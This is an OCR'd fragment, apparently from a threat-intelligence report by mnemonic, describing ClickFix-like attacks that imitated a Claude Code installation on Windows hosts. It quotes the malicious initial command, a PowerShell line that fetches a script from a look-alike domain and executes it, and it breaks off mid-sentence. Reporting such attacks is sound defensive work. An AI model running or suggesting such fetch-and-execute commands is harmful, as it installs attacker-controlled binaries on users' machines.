
In early April 2026, mnemonic detected multiple
cases of ClickFix-like attacks at multiple customers.
Both the user activity and executed commands
appeared consistent with legitimate installation of
Claude Code on Windows hosts.
Initial command
$ irm https://claude-
setup[.]com/install[.]ps1 | iex
The
install
.
ps1
is a direct copy of the legitimate
version from Anthropic, but it downloads binaries